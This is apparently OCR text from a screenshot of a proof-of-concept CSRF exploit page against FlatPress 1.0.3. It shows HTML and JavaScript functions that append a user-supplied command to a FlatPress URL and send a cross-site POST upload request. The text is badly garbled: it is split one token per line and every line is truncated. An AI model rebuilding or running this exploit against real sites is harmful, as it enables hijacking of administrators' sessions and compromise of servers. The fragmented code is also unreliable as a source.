
-->
<
html
>
<
title
>
FlatPress 1.0.3 CSRF Arbitr
<
body
>
<
script
type
=
"
text/javascript
"
>
function
exec
(
)
{
var
 command 
=
 document
.
getElemen
var
 url 
=
"http://localhost/flat
var
 cmdexec 
=
 command
.
value
;
  window
.
open
(
url
+
cmdexec
,
"ZSL_ifr
}
function
upload
(
)
{
var
 xhr 
=
new
XMLHttpRequest
(
)
;
  xhr
.
open
(
"POST"
,
"http://localho
  xhr
.
setRequestHeader
(
"Accept"
,
"